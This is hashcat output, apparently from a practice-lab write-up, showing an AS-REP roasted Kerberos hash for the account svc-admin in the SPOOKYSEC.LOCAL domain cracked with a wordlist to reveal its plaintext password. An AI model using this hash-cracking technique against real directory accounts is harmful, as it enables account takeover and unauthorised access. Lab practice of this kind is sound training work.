 $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:3a0bf86e4c92c309bb8f9bf3b48b56b4$e09973408c5a3015f81e4e4ea1cc4d4db70181a0ac
7a61a62f1aebbae41dd2dd8cce994c5d515dc724b0a6406d2e494aeb3a21346774637530db634b72b9ab5f3080c5d1857408c9d8ea3b515806c
9178c511815a281d51cbc5440ed7f60fa90499d543c85bd32fe373d3d294503f84ea0938689cdb91d26ccebf051d14d266785f78190d0bd8776
fe4253b4f7df2871ead8d6572b036a5532c2c8596f6c65761dacd03c6ba40374b329f5ed2119927343b6db47820f1e7c9e12d0af1adbe8ae939
2a4ae71740236d54b9bc82538bc564e23d8a2aa9adefd2e27a63c4b2d6271ec647ec868f618b813ad7a646e4c7a9e6a35:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:3a0bf86e4c9...9e6a35
Time.Started.....: Tue Feb 22 21:43:37 2022, (0 secs)
Time.Estimated...: Tue Feb 22 21:43:37 2022, (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (passwordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    68610 H/s (2.48ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 8192/70188 (11.67%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/70188 (5.84%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: newzealand -> whitey
Hardware.Mon.#1..: Util: 19%
Started: Tue Feb 22 21:42:54 2022
Stopped: Tue Feb 22 21:43:39 2022